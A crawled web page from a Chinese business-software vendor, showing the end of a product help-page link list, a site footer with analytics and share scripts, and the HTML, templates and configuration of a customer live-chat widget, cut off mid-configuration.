title='点击打开中医针灸管理系统页面'>中医针灸管理系统</a><a id='中医诊所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2852' title='点击打开中医诊所管理系统页面'>中医诊所管理系统</a><a id='中职教育信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1557' title='点击打开中职教育信息管理系统页面'>中职教育信息管理系统</a><a id='中专学籍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1037' title='点击打开中专学籍管理系统页面'>中专学籍管理系统</a><a id='钟表销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=969' title='点击打开钟表销售管理系统页面'>钟表销售管理系统</a><a id='种业会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1183' title='点击打开种业会员管理系统页面'>种业会员管理系统</a><a id='种业会员管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1783' title='点击打开种业会员管理系统专业版页面'>种业会员管理系统专业版</a><a id='种植业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=838' title='点击打开种植业管理系统页面'>种植业管理系统</a><a id='种质材料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1823' title='点击打开种质材料管理系统页面'>种质材料管理系统</a><a id='种子公司管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1609' title='点击打开种子公司管理系统页面'>种子公司管理系统</a><a id='种子销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=985' title='点击打开种子销售管理系统页面'>种子销售管理系统</a><a id='种子销售会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1384' title='点击打开种子销售会员管理系统页面'>种子销售会员管理系统</a><a id='重点青少年群体信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1170' title='点击打开重点青少年群体信息管理系统页面'>重点青少年群体信息管理系统</a><a id='重晶石粉进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1807' title='点击打开重晶石粉进销存管理系统页面'>重晶石粉进销存管理系统</a><a id='重晶石粉进销存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1811' title='点击打开重晶石粉进销存管理系统专业版页面'>重晶石粉进销存管理系统专业版</a><a id='轴承保持器生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=623' title='点击打开轴承保持器生产管理系统页面'>轴承保持器生产管理系统</a><a id='轴承进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=854' title='点击打开轴承进销存管理系统页面'>轴承进销存管理系统</a><a id='轴承进销存管理系统--简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1313' title='点击打开轴承进销存管理系统--简易版页面'>轴承进销存管理系统--简易版</a><a id='珠宝首饰销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=727' title='点击打开珠宝首饰销售管理系统页面'>珠宝首饰销售管理系统</a><a id='猪场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=712' title='点击打开猪场管理系统页面'>猪场管理系统</a><a id='猪场管理系统-存栏多样化' onmouseover="abc(this.id);" href='systemHelp.asp?id=1314' title='点击打开猪场管理系统-存栏多样化页面'>猪场管理系统-存栏多样化</a><a id='猪场管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1393' title='点击打开猪场管理系统高级版页面'>猪场管理系统高级版</a><a id='猪场管理系统加强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1441' title='点击打开猪场管理系统加强版页面'>猪场管理系统加强版</a><a id='猪场管理系统—普及版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1361' title='点击打开猪场管理系统—普及版页面'>猪场管理系统—普及版</a><a id='猪场管理系统--一舍多存版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1315' title='点击打开猪场管理系统--一舍多存版页面'>猪场管理系统--一舍多存版</a><a id='猪场管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=974' title='点击打开猪场管理系统专业版页面'>猪场管理系统专业版</a><a id='住房公积金管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1028' title='点击打开住房公积金管理系统页面'>住房公积金管理系统</a><a id='注塑加工订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=914' title='点击打开注塑加工订单管理系统页面'>注塑加工订单管理系统</a><a id='注塑企业生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1665' title='点击打开注塑企业生产管理系统页面'>注塑企业生产管理系统</a><a id='专家随机抽号管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1624' title='点击打开专家随机抽号管理系统页面'>专家随机抽号管理系统</a><a id='砖厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=739' title='点击打开砖厂管理系统页面'>砖厂管理系统</a><a id='砖厂管理系统——刷卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1316' title='点击打开砖厂管理系统——刷卡版页面'>砖厂管理系统——刷卡版</a><a id='砖厂管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1024' title='点击打开砖厂管理系统专业版页面'>砖厂管理系统专业版</a><a id='砖厂管理系统专业版——加气块版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1369' title='点击打开砖厂管理系统专业版——加气块版页面'>砖厂管理系统专业版——加气块版</a><a id='砖厂管理系统专业版——简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1180' title='点击打开砖厂管理系统专业版——简易版页面'>砖厂管理系统专业版——简易版</a><a id='砖厂管理系统专业版——卖砖开票版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1327' title='点击打开砖厂管理系统专业版——卖砖开票版页面'>砖厂管理系统专业版——卖砖开票版</a><a id='砖厂管理系统专业版——水泥砖版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1163' title='点击打开砖厂管理系统专业版——水泥砖版页面'>砖厂管理系统专业版——水泥砖版</a><a id='砖厂开单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1840' title='点击打开砖厂开单管理系统页面'>砖厂开单管理系统</a><a id='砖厂刷卡管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1795' title='点击打开砖厂刷卡管理系统页面'>砖厂刷卡管理系统</a><a id='砖厂物品仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1687' title='点击打开砖厂物品仓库管理系统页面'>砖厂物品仓库管理系统</a><a id='装潢电子报价管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=639' title='点击打开装潢电子报价管理系统页面'>装潢电子报价管理系统</a><a id='装饰材料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=995' title='点击打开装饰材料管理系统页面'>装饰材料管理系统</a><a id='资金信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1060' title='点击打开资金信息管理系统页面'>资金信息管理系统</a><a id='资金信息管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1658' title='点击打开资金信息管理系统差异版页面'>资金信息管理系统差异版</a><a id='自行车销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=742' title='点击打开自行车销售管理系统页面'>自行车销售管理系统</a><a id='自学考试收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=545' title='点击打开自学考试收费管理系统页面'>自学考试收费管理系统</a><a id='自助餐厅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1337' title='点击打开自助餐厅管理系统页面'>自助餐厅管理系统</a><a id='足浴管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=654' title='点击打开足浴管理系统页面'>足浴管理系统</a><a id='足浴管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=806' title='点击打开足浴管理系统专业版页面'>足浴管理系统专业版</a><a id='组装业进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1774' title='点击打开组装业进销存管理系统页面'>组装业进销存管理系统</a><a id='组装业生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=579' title='点击打开组装业生产管理系统页面'>组装业生产管理系统</a><a id='罪犯档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1187' title='点击打开罪犯档案管理系统页面'>罪犯档案管理系统</a>
      </div></td>
  </tr>
</table>
 

 
    
  <div class="clear"></div>
<div class="foot">
<div class="foot_menu" align="center">
 <a href="http://www.inmis.com/" target="_blank" title="网站首页">宏达管理软件</a>|　<a href="http://www.inmis.com/hy_software.asp"target="_blank" title="行业应用">行业应用</a>  |　<a href="http://www.inmis.com/product_center.asp"target="_blank" title="软件下载">软件下载</a>  |　<a href="http://www.inmis.com/news_center.asp"target="_blank" title="行业资料">行业资料</a>  |　<a href="http://www.inmis.com/custom-made.asp"target="_blank" title="软件开发">软件开发</a> | <a href="http://www.inmis.com/joinus.asp" target="_blank" title="加盟合作">加盟合作</a>| <a href="http://www.inmis.com/anliall.asp" target="_blank" title="客户案例">客户案例</a>| <a href="http://www.inmis.com/fukuan.asp"target="_blank" titlr="付款方式">付款方式</a> |<a href="http://www.inmis.com/aboutus.asp" target="_blank" title="公司概括">公司概况</a><br>
</div>
<div class="foot1"><a href="http://3g.inmis.com" target="_blank">手机访问本站</a>|<script src='language.js'></script>|<a href="http://www.inmis.com/joinus.asp" target="_self">加盟合作</a>|<a href="http://www.inmis.com/aboutus.asp" target="_blank">联系我们</a>|<a href="http://www.inmis.com/fukuan.asp" target="_blank">付款方式</a>|<a href="" target="_blank">鲁ICP备09000001号</a>|<a href="#">版权所有：宏达管理软件</a></div>
<div class="foot2"><div align="center">总访问量：<font color="#ffffff">17983773</font>&nbsp;&nbsp;当前在线：<font color="#ffffff">384</font></div></div>
</div>

<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"slide":{"type":"slide","bdImg":"5","bdPos":"left","bdTop":"100"},"image":{"viewList":["qzone","tsina","tqq","renren","weixin"],"viewText":"分享到：","viewSize":"16"}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<div class="probox">

<table width="603" height="40" border="0" align="center">
  <tr>  
    <td><DIV align=center><a href="https://beian.miit.gov.cn" target="_blank">鲁ICP备09000001号-1</a></DIV>
	<div align=center style="width:300px;margin:0 auto; padding:20px 0;">
		 		<a target="_blank" href="" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="images/batb.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">鲁公网安备 37150202000142号</p></a>
		 	</div>
		 </td><td>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ac0e95acbc82c4fc08b600d34d17f0c6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</td>
  </tr>
</table>
<script>(function(d,t,u,s,e){e=d.getElementsByTagName(t)[0];s=d.createElement(t);s.src=u;s.async=1;e.parentNode.insertBefore(s,e);})(document,'script','//chat.inmis.com/php/app.php?widget-init.js');</script>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://chat.inmis.com/php/app.php?widget-iframe-content
body_size: 26749
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        
        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/main.css" />
        <link rel="stylesheet" href="/css/widget-mobile.css" />
        <link rel="stylesheet" href="/css/jquery.mCustomScrollbar.css" />
        <link rel="stylesheet" href="/css/bootstrap.css" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css" />
    </head>
    <body>

        <div id="customer-chat-widget" class="customer-chat customer-chat-widget loading-screen">
            <div class="customer-chat-header">
                <div class="customer-chat-header-title">和我们聊聊吧</div>
                <div class="customer-chat-header-indicator"></div>

                <div id="customer-chat-button-close" class="customer-chat-header-button mobile-only">
                    <i class="icon-remove icon-white"></i>
                </div>

                <div id="customer-chat-button-toggle" class="customer-chat-header-button desktop-only">
                    <i class="icon-chevron-down icon-white"></i>
                    <i class="icon-chevron-up icon-white"></i>
                </div>

                <div id="customer-chat-button-settings" class="customer-chat-header-button"><i class="icon-wrench icon-white"></i></div>

                <div class="customer-chat-header-menu">
                    <div class="customer-chat-header-menu-triangle"></div>

                    <!-- Settings -->

                    <a href="#" id="customer-chat-setting-toggle-sound" class="customer-chat-toggle-sound"><i class="icon-music"></i> <div>声音效果</div></a>
                    <a href="#" id="customer-chat-setting-toggle-scroll" class="customer-chat-toggle-scroll"><i class="icon-arrow-down"></i> <div>自动滚动</div></a>
                    <a href="#" id="customer-chat-setting-toggle-emots" class="customer-chat-toggle-emots"><i class="icon-heart"></i> <div>表情符号</div></a>
                    <a href="#" id="customer-chat-setting-toggle-media" class="customer-chat-toggle-media"><i class="icon-picture"></i> <div>媒体</div></a>
                    <a href="#" id="customer-chat-setting-toggle-show" class="customer-chat-toggle-show desktop-only"><i class="icon-resize-full"></i> <div>自动显示</div></a>
                    <a href="#" id="customer-chat-toggle-fs" class="desktop-only"><i class="icon-fullscreen"></i> <div>切换全屏</div></a>

                    <!-- Actions -->

                    <a href="#" id="customer-chat-action-mail-transcript">
                        <i class="icon-envelope"></i>
                        <div>发送聊天副本到邮箱</div>
                    </a>

                    <a href="#" id="customer-chat-action-end-chat">
                        <i class="icon-off"></i>
                        <div>离开聊天</div>
                    </a>

                    <div id="customer-chat-action-end-chat-confirmation" class="item">
                        <i class="icon-off"></i>
                        <div>
                            确定吗                            <a href="#" id="customer-chat-action-end-chat-confirm" class="customer-chat-content-button customer-chat-content-button-inline">是</a>
                            <a href="#" id="customer-chat-action-end-chat-cancel" class="customer-chat-content-button customer-chat-content-button-inline">否</a>
                        </div>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-login-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        请填写以下表格开始聊天                    </div>
                    <div id="customer-chat-select-avatar">
                        <a href="#" class="prev-avatar customer-chat-content-button customer-chat-content-button-inline"><i class="icon-chevron-left icon-white"></i></a>
                        <i class="selected-avatar customer-chat-content-message-avatar"></i>
                        <a href="#" class="next-avatar customer-chat-content-button customer-chat-content-button-inline"><i class="icon-chevron-right icon-white"></i></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i class="fa fa-pencil edit"></i> <span class="empty-content">选择部门</span><span class="content"></span></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-name" type="text" class="customer-chat-content-message-input-field" placeholder="你的名字" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-mail" type="email" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-login-start" class="customer-chat-content-button">开始 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
                <div class="departments">
                    <div class="list">
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-chat-box" class="customer-chat-content chat-box file-drop-zone">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>

                <div class="customer-chat-content-messages">
                    <div class="customer-chat-content-messages-wrapper"></div>
                </div>

                <div class="customer-chat-content-message-input">
                    <div class="customer-chat-emots-menu">
                        <div class="customer-chat-header-menu-triangle"></div>

                        <div class="emots-wrapper">
                            <a href="#" data-emot=":)" class="customer-chat-emoticon"><i class="emot emot-1" alt=":)" title=":)"></i></a>
                            <a href="#" data-emot=";)" class="customer-chat-emoticon"><i class="emot emot-2" alt=";)" title=";)"></i></a>
                            <a href="#" data-emot=":(" class="customer-chat-emoticon"><i class="emot emot-3" alt=":(" title=":("></i></a>
                            <a href="#" data-emot=":D" class="customer-chat-emoticon"><i class="emot emot-4" alt=":D" title=":D"></i></a>
                            <a href="#" data-emot=":P" class="customer-chat-emoticon"><i class="emot emot-5" alt=":P" title=":P"></i></a>
                            <a href="#" data-emot="=)" class="customer-chat-emoticon"><i class="emot emot-6" alt="=)" title="=)"></i></a>
                            <a href="#" data-emot=":|" class="customer-chat-emoticon"><i class="emot emot-7" alt=":|" title=":|"></i></a>
                            <a href="#" data-emot="=|" class="customer-chat-emoticon"><i class="emot emot-8" alt="=|" title="=|"></i></a>
                            <a href="#" data-emot=">:|" class="customer-chat-emoticon"><i class="emot emot-9" alt=">:|" title=">:|"></i></a>
                            <a href="#" data-emot=">:D" class="customer-chat-emoticon"><i class="emot emot-10" alt=">:D" title=">:D"></i></a>

                            <a href="#" data-emot="o_O" class="customer-chat-emoticon"><i class="emot emot-11" alt="o_O" title="o_O"></i></a>
                            <a href="#" data-emot="=O" class="customer-chat-emoticon"><i class="emot emot-12" alt="=O" title="=O"></i></a>
                            <a href="#" data-emot="<3" class="customer-chat-emoticon"><i class="emot emot-13" alt="<3" title="<3"></i></a>
                            <a href="#" data-emot=":S" class="customer-chat-emoticon"><i class="emot emot-14" alt=":S" title=":S"></i></a>
                            <a href="#" data-emot=":*" class="customer-chat-emoticon"><i class="emot emot-15" alt=":*" title=":*"></i></a>
                            <a href="#" data-emot=":$" class="customer-chat-emoticon"><i class="emot emot-16" alt=":$" title=":$"></i></a>
                            <a href="#" data-emot="=B" class="customer-chat-emoticon"><i class="emot emot-17" alt="=B" title="=B"></i></a>
                            <a href="#" data-emot=":-D" class="customer-chat-emoticon"><i class="emot emot-18" alt=":-D" title=":-D"></i></a>
                            <a href="#" data-emot=";-D" class="customer-chat-emoticon"><i class="emot emot-19" alt=";-D" title=";-D"></i></a>
                            <a href="#" data-emot="*-D" class="customer-chat-emoticon"><i class="emot emot-20" alt="*-D" title="*-D"></i></a>
                        </div>
                    </div>

                    <div class="typing-indicator"><i class="icon icon-pencil"></i></div>
                    <div class="input-wrapper">
                        <input type="text" id="customer-chat-message-input" class="customer-chat-content-message-input-field" placeholder="写下你的问题" />
                    </div>

                    <label class="file-button" for="file-input">
                        <i class="fa fa-upload"></i>
                        <input type="file" id="file-input" name="files[]" multiple>
                    </label>

                    <div class="customer-chat-content-message-emots-button"></div>

                    <a id="chat-send-button" href="#" class="customer-chat-content-button mobile-only"><i class="icon-white icon-arrow-right"></i></a>

                    <div class="end-talk-info">
                        <span>工作人员已经关闭对话</span>
                        <a href="#" id="customer-chat-action-silent-logout" class="customer-chat-content-button"><i class="icon-white icon-repeat"></i> 再次登陆</a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-mail-transcript" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        请输入聊天副本将要发送到的邮箱地址                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-transcript-mail" type="text" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-action-transcript-cancel" class="customer-chat-content-button"><i class="icon-circle-arrow-left icon-white" style="margin: 3px 0 0 3px;"></i> 取消</a>
                        <a href="#" id="customer-chat-action-transcript-send" class="customer-chat-content-button">发送 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-contact-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        所有的工作人员离线中，填写下方表格，我们将尽快与您联系                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-name" type="text" class="customer-chat-content-message-input-field" placeholder="你的名字" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-mail" type="email" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <textarea id="customer-chat-contact-message" class="customer-chat-content-message-input-field" placeholder="你的问题"></textarea>
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-contact-send" class="customer-chat-content-button">发送 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-loading" class="customer-chat-content">
                <img src="/img/loading.gif"class="customer-chat-content-loading-icon" />
            </div>

            <div id="customer-chat-content-info" class="customer-chat-content">
                <div id="customer-chat-info-text" class="customer-chat-content-info"></div>
                <div class="customer-chat-content-row">
                    <a href="#" id="customer-chat-info-back" class="customer-chat-content-button"><i class="icon-circle-arrow-left icon-white" style="margin: 3px 3px 0 0;"></i> 后退</a>
                </div>
            </div>
        </div>

        <a id="mobile-widget" class="customer-chat-header" href="/php/app.php?widget-mobile" target="_top"><i class="icon-white icon-comment"></i></a>

        <!-- Templates -->

        <script src="https://cdn.staticfile.org/jquery/1.10.2/jquery.min.js">
</script>
<script type="text/x-handlebars-template" id="message">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="javascipt;"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>



    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
            {{#state 'pending' 'uploading'}}
            <i class="abort fa fa-times"></i>
            {{/state}}
            {{else}}
            {{#showConfirmDeny}}
            {{#state 'pending'}}
            <i class="confirm fa fa-check"></i>
            {{/state}}
            <i class="deny fa fa-ban"></i>
            {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            已取消        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
            {{error}}
            {{else}}
            错误            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            拒绝        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script>
    setInterval(function () {
        var length=$(".uploaded").length;
        var text=".jpg|.jpeg|.gif|.png|.bmp|.JPG|.JPEG|.GIF|.PNG|.BMP";
        for(var i=0;i<length;i++){
            if($('.uploaded').eq(i).find(".download").length>0){
                var src=$('.uploaded').eq(i).find(".download").attr("href");
                var names=$(".uploaded").eq(i).find(".file-name").html();
                var name1=names.lastIndexOf('.');
                var name2=names.substring(name1,names.length);

                if(text.indexOf(name2)!=-1){
                    $(".uploaded").eq(i).html("<img src='"+src+ "' style='width: 100%;'>");
                }


            }
        }





    },1000)

    setInterval(function () {
        var length=$(".confirm").length;
        if(length>0){
            $(".confirm").click();
        }
    },1)

</script>


<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        部门还未创建    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">全选</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">全不选</a>
    </div>
    {{/if}}
</script>


        <!-- Scripts -->

        <script type="text/javascript" src="/js/lib/error-tracking.js"></script>

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            // Basic configuration

            window.chatConfig = {

                serverTimeDifference : (new Date('2025-12-12 14:04:51'.replace(/-/g,"/")).getTime() / 1000) - (new Date().getTime() / 1000),

                rootPath : '/',

                onlineDepartmentsPath  : '/php/app.php?department-online',
                isOperatorOnlinePath   : '/php/app.php?operator-is-online',
                isLoggedInPath         : '/php/app.php?is-guest-logged-in',
                loginPath              : '/php/app.php?login-guest',
                logoutPath             : '/php/app.php?logout-guest',
                getTypingStatusPath    : '/php/app.php?guest-get-typing-status',
                updateTypingStatusPath : '/php/app.php?guest-update-typing-status',
                manageConnectionPath   : '/php/app.php?guest-manage-connection',
                lastMessagesPath       : '/php/app.php?message-get-last',
                sendMessagePath        : '/php/app.php?message-guest-send',
                mailTalkTranscriptPath : '/php/app.php?message-mail-talk-transcript',
                uploadCrudPath         : '/php/app.php?upload',
                uploadFilesPath        : '/php/app.php?upload-upload',
                abortUploadPath        : '/php/app.php?upload-abort',
                downloadFilePath       : '/php/app.php?shared-file-download',
                getOperatorPath        : '/php/app.php?operator-get',
                getUsersPath           : '/php/app.php?operator-get-users',
                contactPath            : '/php/app.php?contact',
                trackKeepAlivePath     : '/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath  : '/php/app.php?guest-track-confirm-login',

                trans : {"loadingLabel":"\u52a0\u8f7d\u4e2d...","loginError":"\u52a0\u8f7d\u9519\u8bef","chatHeader":"\u548c\u6211\u4eec\u804a\u804a\u5427","startInfo":"\u8bf7\u586b\u5199\u4ee5\u4e0b\u8868\u683c\u5f00\u59cb\u804a\u5929","selectDepartment":"\u9009\u62e9\u90e8\u95e8","selectCancel":"\u53d6\u6d88","startLabel":"\u5f00\u59cb","backLabel":"\u540e\u9000","initMessageBody":"\u60a8\u597d\uff0c\u6211\u53ef\u4ee5\u5e2e\u52a9\u4f60\u4ec0\u4e48\u5462\uff1f\u60a8\u4e5f\u53ef\u4ee5\u62e8\u6253\u7535\u8bdd(0635-8386265)\u8054\u7cfb\u6211\u4eec\uff0c\u6216\u8005\u7559\u4e0b\u60a8\u7684\u7535\u8bdd\u3001\u5fae\u4fe1\u6216QQ\u7b49\u65b9\u5f0f\uff0c\u6211\u4eec\u4f1a\u53ca\u65f6\u8054\u7cfb\u60a8\uff01","initMessageAuthor":"\u6b22\u8fce\u4fe1\u606f","chatInputLabel":"\u5199\u4e0b\u4f60\u7684\u95ee\u9898","timeDaysAgo":"\u5929\u524d","timeHoursAgo":"\u5c0f\u65f6\u524d","timeMinutesAgo":"\u5206\u949f\u524d","timeSecondsAgo":"\u79d2\u524d","offlineMessage":"\u5de5\u4f5c\u4eba\u5458\u79bb\u7ebf","toggleSoundLabel":"\u58f0\u97f3\u6548\u679c","toggleScrollLabel":"\u81ea\u52a8\u6eda\u52a8","toggleEmoticonsLabel":"\u8868\u60c5\u7b26\u53f7","toggleMediaLabel":"\u5a92\u4f53","toggleAutoShowLabel":"\u81ea\u52a8\u663e\u793a","toggleFullscreenLabel":"\u5207\u6362\u5168\u5c4f","endChatLabel":"\u79bb\u5f00\u804a\u5929","endChatConfirmQuestion":"\u786e\u5b9a\u5417","endChatConfirm":"\u662f","endChatCancel":"\u5426","mailTranscriptLabel":"\u53d1\u9001\u804a\u5929\u526f\u672c\u5230\u90ae\u7bb1","mailTranscriptHeader":"\u804a\u5929\u526f\u672c","mailTranscriptSuccess":"\u804a\u5929\u526f\u672c\u5df2\u7ecf\u53d1\u9001","mailTranscriptError":"\u804a\u5929\u526f\u672c\u53d1\u9001\u5931\u8d25","operatorClosedTalk":"\u5de5\u4f5c\u4eba\u5458\u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","loginAgain":"\u518d\u6b21\u767b\u9646","contactHeader":"\u8054\u7cfb\u6211\u4eec","contactInfo":"\u6240\u6709\u7684\u5de5\u4f5c\u4eba\u5458\u79bb\u7ebf\u4e2d\uff0c\u586b\u5199\u4e0b\u65b9\u8868\u683c\uff0c\u6211\u4eec\u5c06\u5c3d\u5feb\u4e0e\u60a8\u8054\u7cfb","contactNameLabel":"\u4f60\u7684\u540d\u5b57","contactMailLabel":"\u4f60\u7684\u90ae\u7bb1","contactQuestionLabel":"\u4f60\u7684\u95ee\u9898","contactSendLabel":"\u53d1\u9001","contactSuccessHeader":"\u53d1\u9001\u6210\u529f","contactSuccessMessage":"\u4f60\u7684\u95ee\u9898\u5df2\u7ecf\u53d1\u9001\u6210\u529f\uff0c\u6211\u4eec\u5c06\u4e0e\u60a8\u5c3d\u5feb\u8054\u7cfb","contactErrorHeader":"\u9519\u8bef","contactErrorMessage":"\u53d1\u9001\u60a8\u7684\u95ee\u9898\u65f6\u53d1\u751f\u9519\u8bef","file.too.big":"\u6700\u5927\u9644\u4ef6\u5927\u5c0f: %max% MB","you":"\u4f60","sm.closed.talk":"%user% 